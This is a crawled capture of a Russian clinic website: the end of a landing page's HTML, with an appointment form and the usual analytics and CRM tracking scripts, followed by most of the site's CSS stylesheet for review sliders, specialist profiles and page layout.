onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"18.224.54.169"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
